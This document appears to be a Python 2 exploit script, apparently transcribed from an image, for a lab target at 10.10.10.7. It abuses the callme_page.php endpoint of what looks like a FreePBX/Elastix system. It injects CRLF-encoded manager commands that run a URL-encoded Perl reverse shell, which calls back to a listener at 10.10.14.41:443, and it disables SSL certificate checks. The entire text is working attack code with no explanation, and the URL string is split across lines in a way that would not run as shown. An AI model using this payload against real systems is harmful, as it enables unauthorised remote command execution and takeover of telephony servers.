 #!/usr/bin/python
import urllib
import ssl
rhost="10.10.10.7"
lhost="10.10.14.41"
lport=443
extension="233"
# Ignore SSL issues
cont = ssl.create_default_context()
cont.check_hostname = False
cont.verify_mode = ssl.CERT_NONE
# Reverse shell payload
url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?
action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-
MIO%20-
e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(
lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-
%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
urllib.urlopen(url, context=cont)